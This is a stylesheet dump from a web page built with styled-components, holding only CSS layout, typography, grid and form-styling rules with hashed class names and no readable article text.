.kuCpEN{padding:0rem 0rem 0rem 0rem;margin:0rem 0;border-radius:0.5rem;box-shadow:none;}/*!sc*/
@media screen and (min-width:768px){.kuCpEN{padding:3rem 1rem 3rem 1rem;margin:0rem 0;box-shadow:none;border-radius:0.5rem;}}/*!sc*/
@media screen and (min-width:1024px){.kuCpEN{padding:3rem 1rem 3rem 1rem;margin:0rem 0;box-shadow:none;border-radius:0.5rem;}}/*!sc*/
.dfPWfI{padding:1.5rem;margin:0rem 0;border-radius:0;box-shadow:none;}/*!sc*/
@media screen and (min-width:768px){.dfPWfI{padding:1.5rem;margin:0rem 0;box-shadow:none;border-radius:0;}}/*!sc*/
@media screen and (min-width:1024px){.dfPWfI{padding:2rem;margin:0rem 0;box-shadow:none;border-radius:0;}}/*!sc*/
.dhUZcx{padding:0rem 1rem 0rem 1rem;margin:0rem 0;border-radius:0.5rem;box-shadow:none;}/*!sc*/
@media screen and (min-width:768px){.dhUZcx{padding:0rem 0rem 0rem 0rem;margin:0rem 0;box-shadow:none;border-radius:0.5rem;}}/*!sc*/
@media screen and (min-width:1024px){.dhUZcx{padding:0rem 0rem 0rem 0rem;margin:0rem 0;box-shadow:none;border-radius:0.5rem;}}/*!sc*/
.ibCphF{padding:1.375rem;margin:0rem 0;border-radius:0.5rem;box-shadow:none;}/*!sc*/
@media screen and (min-width:768px){.ibCphF{padding:0rem;margin:0rem 0;box-shadow:none;border-radius:0.5rem;}}/*!sc*/
@media screen and (min-width:1024px){.ibCphF{padding:0rem;margin:0rem 0;box-shadow:none;border-radius:0.5rem;}}/*!sc*/
.haXZUK{padding:0rem 1rem 3rem 1rem;margin:0rem 0;border-radius:0.5rem;box-shadow:none;}/*!sc*/
@media screen and (min-width:768px){.haXZUK{padding:0rem 0rem 0rem 0rem;margin:0rem 0;box-shadow:none;border-radius:0.5rem;}}/*!sc*/
@media screen and (min-width:1024px){.haXZUK{padding:0rem 0rem 0rem 0rem;margin:0rem 0;box-shadow:none;border-radius:0.5rem;}}/*!sc*/
data-styled.g43[id="sc-880b8b8e-1"]{content:"lkqiBE,eJiJxa,ezrgiv,eCftue,kuCpEN,dfPWfI,dhUZcx,ibCphF,haXZUK,"}/*!sc*/
.kLhCtL{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;}/*!sc*/
.kLhCtL:focus{box-shadow:0 0 0 4px rgba(0,0,0,0.1);outline:none;border-radius:0.5rem;}/*!sc*/
.kLhCtL div.popoverArrowStyled{position:absolute;width:0.75rem;height:0.75rem;}/*!sc*/
data-styled.g44[id="sc-8a69c53-0"]{content:"kLhCtL,"}/*!sc*/
.gywvzP{display:inline-block;}/*!sc*/
.iQjIdT{display:block;}/*!sc*/
data-styled.g45[id="sc-8a69c53-1"]{content:"gywvzP,iQjIdT,"}/*!sc*/
.bkJzwB{position:relative;box-shadow:0 1rem 2rem rgba(0,0,0,0.1);border-radius:0.5rem;background-color:rgba(255,255,255,1);}/*!sc*/
.bkJzwB::before{content:'';display:block;position:absolute;height:40px;width:100%;bottom:100%;left:0;}/*!sc*/
data-styled.g47[id="sc-8a69c53-3"]{content:"bkJzwB,"}/*!sc*/
.kkSpHq p{color:rgba(26,26,26,1);font-weight:600;padding:6px 0;margin:0 0 12px;max-width:300px;overflow-wrap:break-word;white-space:normal;}/*!sc*/
data-styled.g48[id="sc-f5d22b92-0"]{content:"kkSpHq,"}/*!sc*/
.nZRst{-webkit-transition:opacity 150ms ease;transition:opacity 150ms ease;position:absolute;padding:20px 0;width:100%;white-space:nowrap;opacity:0;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;pointer-events:none;}/*!sc*/
.nZRst .sc-f5d22b92-0:nth-child(n + 2){padding-top:24px;}/*!sc*/
data-styled.g49[id="sc-f5d22b92-1"]{content:"nZRst,"}/*!sc*/
.dXwenO{margin-top:0;margin-right:0;margin-bottom:1.25rem;margin-left:0;font-family:Hind, Helvetica,Arial,sans-serif;font-size:1.25rem;font-weight:600;-webkit-letter-spacing:0rem;-moz-letter-spacing:0rem;-ms-letter-spacing:0rem;letter-spacing:0rem;line-height:1.75rem;}/*!sc*/
.iCWVWY{margin-top:0;margin-right:0;margin-bottom:0;margin-left:0;font-family:Hind, Helvetica,Arial,sans-serif;font-size:1rem;font-weight:400;-webkit-letter-spacing:0rem;-moz-letter-spacing:0rem;-ms-letter-spacing:0rem;letter-spacing:0rem;line-height:1.5rem;}/*!sc*/
.iMXYkr{margin-top:0;margin-right:0;margin-bottom:0;margin-left:0;font-family:Hind, Helvetica,Arial,sans-serif;font-size:0.875rem;font-weight:600;-webkit-letter-spacing:0rem;-moz-letter-spacing:0rem;-ms-letter-spacing:0rem;letter-spacing:0rem;line-height:1.25rem;}/*!sc*/
@media screen and (min-width:768px){.iMXYkr{font-family:Hind, Helvetica,Arial,sans-serif;font-size:1.25rem;font-weight:600;-webkit-letter-spacing:0rem;-moz-letter-spacing:0rem;-ms-letter-spacing:0rem;letter-spacing:0rem;line-height:1.75rem;}}/*!sc*/
@media screen and (min-width:1024px){.iMXYkr{font-family:Hind, Helvetica,Arial,sans-serif;font-size:1.25rem;font-weight:600;-webkit-letter-spacing:0rem;-moz-letter-spacing:0rem;-ms-letter-spacing:0rem;letter-spacing:0rem;line-height:1.75rem;}}/*!sc*/
.bpNVDN{margin-top:0;margin-right:0;margin-bottom:0;margin-left:0;font-family:Hind, Helvetica,Arial,sans-serif;font-size:0.875rem;font-weight:400;-webkit-letter-spacing:0rem;-moz-letter-spacing:0rem;-ms-letter-spacing:0rem;letter-spacing:0rem;line-height:1.25rem;}/*!sc*/
@media screen and (min-width:768px){.bpNVDN{font-family:Hind, Helvetica,Arial,sans-serif;font-size:1.25rem;font-weight:400;-webkit-letter-spacing:0rem;-moz-letter-spacing:0rem;-ms-letter-spacing:0rem;letter-spacing:0rem;line-height:1.75rem;}}/*!sc*/
@media screen and (min-width:1024px){.bpNVDN{font-family:Hind, Helvetica,Arial,sans-serif;font-size:1.25rem;font-weight:400;-webkit-letter-spacing:0rem;-moz-letter-spacing:0rem;-ms-letter-spacing:0rem;letter-spacing:0rem;line-height:1.75rem;}}/*!sc*/
.fyLjTQ{margin-top:0;margin-right:0;margin-bottom:0;margin-left:0;font-family:Hind, Helvetica,Arial,sans-serif;font-size:1.25rem;font-weight:600;-webkit-letter-spacing:0rem;-moz-letter-spacing:0rem;-ms-letter-spacing:0rem;letter-spacing:0rem;line-height:1.75rem;}/*!sc*/
.iefzxj{margin-top:0;margin-right:0;margin-bottom:0;margin-left:0;font-family:Hind, Helvetica,Arial,sans-serif;font-size:0.875rem;font-weight:400;-webkit-letter-spacing:0rem;-moz-letter-spacing:0rem;-ms-letter-spacing:0rem;letter-spacing:0rem;line-height:1.25rem;}/*!sc*/
.dYsIgJ{margin-top:0;margin-right:0;margin-bottom:0;margin-left:0;font-family:Hind, Helvetica,Arial,sans-serif;font-size:0.875rem;font-weight:400;-webkit-letter-spacing:0rem;-moz-letter-spacing:0rem;-ms-letter-spacing:0rem;letter-spacing:0rem;line-height:1.25rem;}/*!sc*/
@media screen and (min-width:768px){.dYsIgJ{font-family:Hind, Helvetica,Arial,sans-serif;font-size:0.875rem;font-weight:400;-webkit-letter-spacing:0rem;-moz-letter-spacing:0rem;-ms-letter-spacing:0rem;letter-spacing:0rem;line-height:1.25rem;}}/*!sc*/
@media screen and (min-width:1024px){.dYsIgJ{font-family:Hind, Helvetica,Arial,sans-serif;font-size:0.875rem;font-weight:400;-webkit-letter-spacing:0rem;-moz-letter-spacing:0rem;-ms-letter-spacing:0rem;letter-spacing:0rem;line-height:1.25rem;}}/*!sc*/
.kydVyA{margin-top:0;margin-right:0;margin-bottom:0;margin-left:0;font-family:Hind, Helvetica,Arial,sans-serif;font-size:0.75rem;font-weight:400;-webkit-letter-spacing:0rem;-moz-letter-spacing:0rem;-ms-letter-spacing:0rem;letter-spacing:0rem;line-height:1rem;}/*!sc*/
@media screen and (min-width:768px){.kydVyA{font-family:Hind, Helvetica,Arial,sans-serif;font-size:0.875rem;font-weight:400;-webkit-letter-spacing:0rem;-moz-letter-spacing:0rem;-ms-letter-spacing:0rem;letter-spacing:0rem;line-height:1.25rem;}}/*!sc*/
@media screen and (min-width:1024px){.kydVyA{font-family:Hind, Helvetica,Arial,sans-serif;font-size:0.875rem;font-weight:400;-webkit-letter-spacing:0rem;-moz-letter-spacing:0rem;-ms-letter-spacing:0rem;letter-spacing:0rem;line-height:1.25rem;}}/*!sc*/
data-styled.g51[id="sc-43c8e994-1"]{content:"dXwenO,iCWVWY,iMXYkr,bpNVDN,fyLjTQ,iefzxj,dYsIgJ,kydVyA,"}/*!sc*/
.fueNEz{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-pack:start;-webkit-justify-content:start;-ms-flex-pack:start;justify-content:start;-webkit-align-items:flex-start;-webkit-box-align:flex-start;-ms-flex-align:flex-start;align-items:flex-start;margin:0 -8px;}/*!sc*/
@media (min-width:768px){.fueNEz{margin:0 -12px;-webkit-box-pack:start;-webkit-justify-content:start;-ms-flex-pack:start;justify-content:start;}}/*!sc*/
@media (min-width:1280px){.fueNEz{margin:0 -12px;-webkit-box-pack:start;-webkit-justify-content:start;-ms-flex-pack:start;justify-content:start;}}/*!sc*/
.fzjGqu{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-pack:start;-webkit-justify-content:start;-ms-flex-pack:start;justify-content:start;-webkit-align-items:stretch;-webkit-box-align:stretch;-ms-flex-align:stretch;align-items:stretch;margin:0 -8px;}/*!sc*/
@media (min-width:768px){.fzjGqu{margin:0 -12px;-webkit-box-pack:start;-webkit-justify-content:start;-ms-flex-pack:start;justify-content:start;}}/*!sc*/
@media (min-width:1280px){.fzjGqu{margin:0 -12px;-webkit-box-pack:start;-webkit-justify-content:start;-ms-flex-pack:start;justify-content:start;}}/*!sc*/
.cfdXXa{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-pack:start;-webkit-justify-content:start;-ms-flex-pack:start;justify-content:start;-webkit-align-items:flex-start;-webkit-box-align:flex-start;-ms-flex-align:flex-start;align-items:flex-start;margin:0 8px;}/*!sc*/
@media (min-width:768px){.cfdXXa{margin:0 24px;-webkit-box-pack:start;-webkit-justify-content:start;-ms-flex-pack:start;justify-content:start;}}/*!sc*/
@media (min-width:1280px){.cfdXXa{margin:0 -12px;-webkit-box-pack:start;-webkit-justify-content:start;-ms-flex-pack:start;justify-content:start;}}/*!sc*/
data-styled.g55[id="sc-e23cd661-0"]{content:"fueNEz,fzjGqu,cfdXXa,"}/*!sc*/
.fXWrVf{box-sizing:border-box;padding:0 8px;width:41.66666666666667%;}/*!sc*/
@media (min-width:768px){.fXWrVf{padding:0 12px;}}/*!sc*/
@media (min-width:1024px){.fXWrVf{padding:0 12px;}}/*!sc*/
.plgfA{box-sizing:border-box;padding:0 8px;width:58.333333333333336%;}/*!sc*/
@media (min-width:768px){.plgfA{padding:0 12px;}}/*!sc*/
@media (min-width:1024px){.plgfA{padding:0 12px;}}/*!sc*/
.jmPfiJ{box-sizing:border-box;padding:0 8px;width:33.333333333333336%;}/*!sc*/
@media (min-width:768px){.jmPfiJ{padding:0 12px;}}/*!sc*/
@media (min-width:1024px){.jmPfiJ{padding:0 12px;}}/*!sc*/
.WDPoY{box-sizing:border-box;padding:0 8px;width:100%;}/*!sc*/
@media (min-width:768px){.WDPoY{padding:0 12px;}}/*!sc*/
@media (min-width:1024px){.WDPoY{padding:0 12px;}}/*!sc*/
.kQGLEb{box-sizing:border-box;padding:0 8px;width:8.333333333333334%;}/*!sc*/
@media (min-width:768px){.kQGLEb{padding:0 12px;}}/*!sc*/
@media (min-width:1024px){.kQGLEb{padding:0 12px;}}/*!sc*/
.esaiKi{box-sizing:border-box;padding:0 8px;width:0%;}/*!sc*/
@media (min-width:768px){.esaiKi{width:0%;}}/*!sc*/
@media (min-width:1024px){.esaiKi{width:25%;}}/*!sc*/
@media (min-width:768px){.esaiKi{padding:0 12px;}}/*!sc*/
@media (min-width:1024px){.esaiKi{padding:0 12px;}}/*!sc*/
.jKsrqn{box-sizing:border-box;padding:0 8px;width:100%;}/*!sc*/
@media (min-width:768px){.jKsrqn{width:100%;}}/*!sc*/
@media (min-width:1024px){.jKsrqn{width:75%;}}/*!sc*/
@media (min-width:768px){.jKsrqn{padding:0 12px;}}/*!sc*/
@media (min-width:1024px){.jKsrqn{padding:0 12px;}}/*!sc*/
.gPsABn{box-sizing:border-box;padding:0 8px;width:100%;}/*!sc*/
@media (min-width:768px){.gPsABn{width:33.333333333333336%;}}/*!sc*/
@media (min-width:768px){.gPsABn{padding:0 12px;}}/*!sc*/
@media (min-width:1024px){.gPsABn{padding:0 12px;}}/*!sc*/
.bSElnQ{box-sizing:border-box;padding:0 8px;width:100%;}/*!sc*/
@media (min-width:768px){.bSElnQ{width:66.66666666666667%;}}/*!sc*/
@media (min-width:768px){.bSElnQ{padding:0 12px;}}/*!sc*/
@media (min-width:1024px){.bSElnQ{padding:0 12px;}}/*!sc*/
.ipYMfs{box-sizing:border-box;padding:0 8px;width:100%;}/*!sc*/
@media (min-width:768px){.ipYMfs{width:25%;}}/*!sc*/
@media (min-width:768px){.ipYMfs{padding:0 12px;}}/*!sc*/
@media (min-width:1024px){.ipYMfs{padding:0 12px;}}/*!sc*/
data-styled.g56[id="sc-185684fe-0"]{content:"fXWrVf,plgfA,jmPfiJ,WDPoY,kQGLEb,esaiKi,jKsrqn,gPsABn,bSElnQ,ipYMfs,"}/*!sc*/
.KHIoK{font-size:1rem;line-height:1.5rem;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;overflow:hidden;color:rgba(51,51,51,1);}/*!sc*/
data-styled.g60[id="sc-1dae9c40-1"]{content:"KHIoK,"}/*!sc*/
.hfTjP{border-color:rgba(230,230,230,1);}/*!sc*/
.hJnKat{border-color:rgba(255,255,255,0.2);}/*!sc*/
data-styled.g63[id="sc-2cc0ab93-0"]{content:"hfTjP,hJnKat,"}/*!sc*/
.iOLuyW{border-width:0 1px 0 0;border-style:solid;min-height:100%;margin:0 0.75rem;}/*!sc*/
@media screen and (min-width:768px){.iOLuyW{margin:0 1rem;border-width:0 1px 0 0;}}/*!sc*/
@media screen and (min-width:1024px){.iOLuyW{border-width:0 1px 0 0;}}/*!sc*/
.gtBlay{border-width:1px 0 0 0;border-style:solid;margin:1.5rem 0;}/*!sc*/
@media screen and (min-width:768px){.gtBlay{margin:2rem 0;border-width:1px 0 0 0;}}/*!sc*/
@media screen and (min-width:1024px){.gtBlay{border-width:1px 0 0 0;}}/*!sc*/
data-styled.g64[id="sc-2cc0ab93-1"]{content:"iOLuyW,gtBlay,"}/*!sc*/
.eHhJAy{display:grid;grid-template-rows:auto 1fr;-webkit-text-decoration:none;text-decoration:none;color:rgba(56,77,97,1);max-width:192px;}/*!sc*/
.eHhJAy:hover{cursor:pointer;-webkit-text-decoration:underline;text-decoration:underline;}/*!sc*/
data-styled.g65[id="sc-d2a1675d-0"]{content:"eHhJAy,"}/*!sc*/
.bUFexK{width:100%;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;object-fit:cover;border-radius:8px;height:141px;}/*!sc*/
.bUFexK:not([src]){visibility:hidden;}/*!sc*/
data-styled.g66[id="sc-d2a1675d-1"]{content:"bUFexK,"}/*!sc*/
.doaGPV{padding-top:8px;line-height:24px;font-weight:600;}/*!sc*/
data-styled.g67[id="sc-d2a1675d-2"]{content:"doaGPV,"}/*!sc*/
.cKLMMo{width:1200px;padding:38px 50px;background-color:#fff;border-radius:8px;box-shadow:0px 6px 12px 0px #00000033,0px 0.8px 1.5px 0px #0000001a;position:relative;margin-top:94px;position:absolute;top:0;left:50%;-webkit-transform:translate(-50%,0);-ms-transform:translate(-50%,0);transform:translate(-50%,0);}/*!sc*/
.cKLMMo::before{content:'';display:block;height:36px;width:100%;position:absolute;top:-36px;left:0;}/*!sc*/
data-styled.g68[id="sc-9b1508ac-0"]{content:"cKLMMo,"}/*!sc*/
.ckgRpD{margin-top:48px;}/*!sc*/
data-styled.g69[id="sc-9b1508ac-1"]{content:"ckgRpD,"}/*!sc*/
.gVPcnH{display:grid;grid-template-columns:repeat(3,1fr);gap:32px;}/*!sc*/
data-styled.g70[id="sc-9b1508ac-2"]{content:"gVPcnH,"}/*!sc*/
.irFeyQ{opacity:0;visibility:hidden;-webkit-transition:opacity 150ms ease,visibility 150ms ease;transition:opacity 150ms ease,visibility 150ms ease;}/*!sc*/
data-styled.g71[id="sc-7526e15e-0"]{content:"irFeyQ,"}/*!sc*/
.edSsBJ{position:relative;}/*!sc*/
data-styled.g72[id="sc-7526e15e-1"]{content:"edSsBJ,"}/*!sc*/
.tkNPF::before{opacity:0;visibility:hidden;-webkit-transition:opacity 150ms ease,visibility 150ms ease;transition:opacity 150ms ease,visibility 150ms ease;content:'';position:absolute;top:30px;left:50%;z-index:10;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%);border-left:6px solid transparent;border-right:6px solid transparent;border-bottom:6px solid #fff;}/*!sc*/
data-styled.g73[id="sc-7526e15e-2"]{content:"tkNPF,"}/*!sc*/
.fjJrnw:hover .sc-7526e15e-0,.fjJrnw:hover .sc-7526e15e-2::before{opacity:1;visibility:visible;}/*!sc*/
data-styled.g74[id="sc-7526e15e-3"]{content:"fjJrnw,"}/*!sc*/
.dAtcOJ{display:none;}/*!sc*/
@media screen and (min-width:1220px){.dAtcOJ{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;}}/*!sc*/
data-styled.g75[id="sc-d1810bda-0"]{content:"dAtcOJ,"}/*!sc*/
*,::before,::after{box-sizing:border-box;}/*!sc*/
html{line-height:1.15;-webkit-text-size-adjust:100%;-moz-tab-size:4;tab-size:4;}/*!sc*/
body{color:rgba(51,51,51,1);font-family: Hind, Helvetica, Arial, sans-serif;font-size:1rem;font-weight:400;-webkit-letter-spacing:0rem;-moz-letter-spacing:0rem;-ms-letter-spacing:0rem;letter-spacing:0rem;line-height:1.5;margin:0;}/*!sc*/
hr{height:0;color:inherit;}/*!sc*/
abbr[title]{-webkit-text-decoration:underline dotted;text-decoration:underline dotted;}/*!sc*/
b,strong{font-weight:bolder;}/*!sc*/
code,kbd,samp,pre{font-family: ui-monospace, SFMono-Regular, Consolas, 'Liberation Mono', Menlo, monospace;font-size:1em;}/*!sc*/
small{font-size:80%;}/*!sc*/
sub,sup{font-size:.625em;line-height:0;position:relative;}/*!sc*/
sub{vertical-align:sub;}/*!sc*/
sup{vertical-align:super;top:.15em;}/*!sc*/
table{text-indent:0;border-color:inherit;}/*!sc*/
ul,ol{padding-left:0;margin:0;}/*!sc*/
svg{fill:currentColor;}/*!sc*/
button,input,optgroup,select,textarea{font-family:inherit;font-size:100%;line-height:1.15;margin:0;}/*!sc*/
button,select{text-transform:none;}/*!sc*/
button,[type='button'],[type='reset'],[type='submit']{-webkit-appearance:button;}/*!sc*/
::-moz-focus-inner{border-style:none;padding:0;}/*!sc*/
:-moz-focusring{outline:1px dotted ButtonText;}/*!sc*/
:-moz-ui-invalid{box-shadow:none;}/*!sc*/
legend{padding:0;}/*!sc*/
progress{vertical-align:baseline;}/*!sc*/
::-webkit-inner-spin-button,::-webkit-outer-spin-button{height:auto;}/*!sc*/
[type='search']{-webkit-appearance:textfield;outline-offset:-2px;}/*!sc*/
::-webkit-search-decoration{-webkit-appearance:none;}/*!sc*/
::-webkit-file-upload-button{-webkit-appearance:button;font:inherit;}/*!sc*/
summary{display:list-item;}/*!sc*/
.grecaptcha-badge{visibility:hidden;}/*!sc*/
data-styled.g80[id="sc-global-ljkoDm1"]{content:"sc-global-ljkoDm1,"}/*!sc*/
.cVtemr{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:nowrap;-ms-flex-wrap:nowrap;flex-wrap:nowrap;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;max-width:100%;overflow:hidden;}/*!sc*/
data-styled.g97[id="sc-c216bece-1"]{content:"cVtemr,"}/*!sc*/
.bqnanr{min-width:0;}/*!sc*/
data-styled.g98[id="sc-c216bece-2"]{content:"bqnanr,"}/*!sc*/
.kLQlJQ{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:nowrap;-ms-flex-wrap:nowrap;flex-wrap:nowrap;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;padding:0.75rem 0.75rem 0.75rem 0.75rem;width:100%;cursor:pointer;border-radius:4px;background-color:transparent;border:none;text-align:left;-webkit-align-self:stretch;-ms-flex-item-align:stretch;align-self:stretch;}/*!sc*/
.kLQlJQ:active,.kLQlJQ:focus{outline:2px solid rgba(84,130,53,1);z-index:1;}/*!sc*/
data-styled.g99[id="sc-c216bece-3"]{content:"kLQlJQ,"}/*!sc*/
.itAcoJ{position:relative;display:-webkit-inline-box;display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex;-webkit-flex-wrap:nowrap;-ms-flex-wrap:nowrap;flex-wrap:nowrap;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;width:100%;border-radius:4px;background-color:rgba(255,255,255,1);}/*!sc*/
data-styled.g100[id="sc-c216bece-4"]{content:"itAcoJ,"}/*!sc*/
.dTEVNC{line-height:0;margin-right:0.75rem;}/*!sc*/
@media screen and (min-width:768px){.dTEVNC{margin-right:0.5rem;}}/*!sc*/
@media screen and (min-width:1024px){.dTEVNC{margin-right:0.75rem;}}/*!sc*/
data-styled.g101[id="sc-c216bece-5"]{content:"dTEVNC,"}/*!sc*/
.bTMumD{color:rgba(153,153,153,1);}/*!sc*/
.hHnvJs{color:rgba(51,51,51,1);}/*!sc*/
data-styled.g102[id="sc-c216bece-6"]{content:"bTMumD,hHnvJs,"}/*!sc*/
.dDeCbo{display:block;overflow:hidden;white-space:nowrap;text-overflow:ellipsis;}/*!sc*/
data-styled.g104[id="sc-c216bece-8"]{content:"dDeCbo,"}/*!sc*/
.fdwGge{position:relative;z-index:1;}/*!sc*/
data-styled.g106[id="sc-f829ea75-0"]{content:"fdwGge,"}/*!sc*/
.iZEGNh{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;border-radius:4px;}/*!sc*/
@media screen and (min-width:768px){.iZEGNh{background-color:rgba(255,255,255,1);-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;box-shadow:0px 3px 6px 0px rgba(0,0,0,0.2),0px 0.4000000059604645px 0.800000011920929px 0px rgba(0,0,0,0.1);}.iZEGNh > div + div{border-left:1px solid rgba(230,230,230,1);}.iZEGNh > *{-webkit-flex:1;-ms-flex:1;flex:1;}.iZEGNh > :last-child{-webkit-flex:0;-ms-flex:0;flex:0;-webkit-flex-basis:10%;-ms-flex-preferred-size:10%;flex-basis:10%;}}/*!sc*/
.iZEGNh .searchBtn{margin-top:0.5rem;}/*!sc*/
@media screen and (min-width:768px){.iZEGNh .searchBtn{margin:0.75rem 0.75rem 0.75rem 0.5rem;line-height:1rem;width:auto;}}/*!sc*/
data-styled.g107[id="sc-f829ea75-1"]{content:"iZEGNh,"}/*!sc*/
.huqjCf{display:-webkit-inline-box;display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex;width:100%;}/*!sc*/
.huqjCf > span,.huqjCf .sc-c216bece-4,.huqjCf .sc-8a69c53-1{-webkit-flex:1;-ms-flex:1;flex:1;width:100%;height:100%;}/*!sc*/
.huqjCf .popoverStyled{max-width:48rem;min-width:320px;height:auto;}/*!sc*/
@media screen and (max-width:767px){.huqjCf{display:none;}}/*!sc*/
data-styled.g108[id="sc-f829ea75-2"]{content:"huqjCf,"}/*!sc*/
.cOmMBW:active,.cOmMBW:focus{outline:2px solid rgba(75,116,47,1);}/*!sc*/
data-styled.g109[id="sc-f829ea75-3"]{content:"cOmMBW,"}/*!sc*/
@media screen and (min-width:768px){.jcIyEG{display:none;}}/*!sc*/
data-styled.g110[id="sc-f829ea75-4"]{content:"jcIyEG,"}/*!sc*/
@media screen and (min-width:768px){.jdwQzL{display:none;}}/*!sc*/
data-styled.g111[id="sc-f829ea75-5"]{content:"jdwQzL,"}/*!sc*/
@media screen and (max-width:767px){.ciJWal{display:none;}}/*!sc*/
data-styled.g112[id="sc-f829ea75-6"]{content:"ciJWal,"}/*!sc*/
.iLdtwN{position:relative;}/*!sc*/
data-styled.g122[id="sc-1d073a0c-0"]{content:"iLdtwN,"}/*!sc*/
.DOTKF{right:auto;left:0;position:absolute;width:3rem;top:50%;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%);display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;}/*!sc*/
@media screen and (min-width:768px){.DOTKF{width:2.75rem;}}/*!sc*/
data-styled.g123[id="sc-1d073a0c-1"]{content:"DOTKF,"}/*!sc*/
.dPuYMm{display:block;box-sizing:border-box;padding:0.75rem;width:100%;line-height:1.5rem;margin:0.5rem 0;border:1px solid #999999;border-radius:4px;background-color:rgba(255,255,255,1);color:rgba(26,26,26,1);padding-left:3rem;padding-right:auto;}/*!sc*/
@media screen and (min-width:768px){.dPuYMm{padding-left:2.75rem;padding-right:auto;}}/*!sc*/
.dPuYMm::-webkit-input-placeholder{color:rgba(153,153,153,1);}/*!sc*/
.dPuYMm::-moz-placeholder{color:rgba(153,153,153,1);}/*!sc*/
.dPuYMm:-ms-input-placeholder{color:rgba(153,153,153,1);}/*!sc*/
.dPuYMm::placeholder{color:rgba(153,153,153,1);}/*!sc*/
.dPuYMm:hover,.dPuYMm:focus{border-color:#666666;}/*!sc*/
.dPuYMm:focus{border-color:rgba(102,102,102,1);outline:1px solid rgba(102,102,102,1);}/*!sc*/
.dPuYMm:focus::-webkit-input-placeholder{color:rgba(204,204,204,1);}/*!sc*/
.dPuYMm:focus::-moz-placeholder{color:rgba(204,204,204,1);}/*!sc*/
.dPuYMm:focus:-ms-input-placeholder{color:rgba(204,204,204,1);}/*!sc*/
.dPuYMm:focus::placeholder{color:rgba(204,204,204,1);}/*!sc*/
data-styled.g124[id="sc-1d073a0c-2"]{content:"dPuYMm,"}/*!sc*/
.ljWDIt{color:rgba(26,26,26,1);display:block;font-weight:500;}/*!sc*/
data-styled.g132[id="sc-b7789c15-0"]{content:"ljWDIt,"}/*!sc*/
.itgKG{position:relative;width:100%;height:100%;}/*!sc*/
.itgKG input{padding-right:2.5rem;overflow:hidden;text-overflow:ellipsis;white-space:nowrap;margin-bottom:0;}/*!sc*/
.itgKG *{height:100%;}/*!sc*/
data-styled.g173[id="sc-57212f60-6"]{content:"itgKG,"}/*!sc*/
.gxDUDN{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;width:100%;padding:0.75rem;border:none;border-radius:0.25rem;cursor:pointer;text-align:left;line-height:1.5;background:rgba(255,255,255,1);box-shadow:0px 4px 8px 0px rgba(0,0,0,0.2),0px 0.5px 1px 0px rgba(0,0,0,0.1);}/*!sc*/
.gxDUDN > button{pointer-events:none;}/*!sc*/
data-styled.g192[id="sc-e0d20711-0"]{content:"gxDUDN,"}/*!sc*/
.jYHsvy{margin:0;font-size:0.75rem;line-height:1rem;color:rgba(51,51,51,1);}/*!sc*/
data-styled.g193[id="sc-e0d20711-1"]{content:"jYHsvy,"}/*!sc*/
.BXgFB{margin:0;color:rgba(153,153,153,1);}/*!sc*/
data-styled.g195[id="sc-e0d20711-3"]{content:"BXgFB,"}/*!sc*/
@media (max-width:768px){}/*!sc*/
data-styled.g217[id="sc-49219a39-0"]{content:"iVluhZ,"}/*!sc*/
.gMkVfQ{margin:0;padding:0;list-style:none;}/*!sc*/
data-styled.g230[id="sc-78ecbd8e-0"]{content:"gMkVfQ,"}/*!sc*/
.gvFSGB{display:-webkit-inline-box;display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;}/*!sc*/
data-styled.g238[id="sc-19c403cf-0"]{content:"gvFSGB,"}/*!sc*/
